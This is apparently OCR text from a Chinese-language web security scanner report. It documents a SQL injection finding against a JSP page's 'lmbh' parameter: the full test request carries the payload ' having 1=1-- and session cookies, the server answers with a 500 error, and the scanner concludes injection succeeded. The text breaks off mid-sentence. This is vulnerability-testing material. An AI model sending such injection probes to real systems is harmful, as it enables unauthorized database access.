 问题信息 咨询 修订建议 请求/响应
在浏览器中显示 报告错误肯定 手动测试 删除变体 设置为无漏洞的 设置为错误页面 创建问题信息
变体： 5 的 4 测试 原始 ab 输入短语...
POST /plat/pages/platform/newmh/content/workfolwLmdynamic.jsp?lmbh=b844791e-ad96-4c45-a65b-4d76e857b811'
%20having%201=1-- HTTP/1.1
Cookie: JSESSIONID=35B42B5D9916786E01C73A0D6D708C9B; cookie.user=SYSTEM; cookie.pwd=1; cookie.auto.login
=""
Content-Length: 14
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .
NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.3)
Host: 2.2.2.207:8088
Content-Type: application/x-www-form-urlencoded
Referer: http://2.2.2.207:8088/plat/pages/platform/newmh/content/workfolwLmdynamic.jsp?lmbh=b844791e
-ad96-4c45-a65b-4d76e857b811
FROM_SELF=true
HTTP/1.1 500 Internal Server Error
Content-Length: 4794
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=UTF-8
变体详细信息 屏幕快照
标识： 998772
描述： 向原始参数值中附加以
下字符串: having 1=1--
差异：
以下更改已应用到原始请求：
•已将参数“lmbh”的值设置为
“b844791e-ad96-4c45-a65b-
4d76e857b811'%20having%201=
1--”
推理：
响应包含 SQL Server 错误。这
表明测试所插入的危险字符渗透
了应用程序并到达 SQL 查询本
身（即应用程序易受到 SQL 注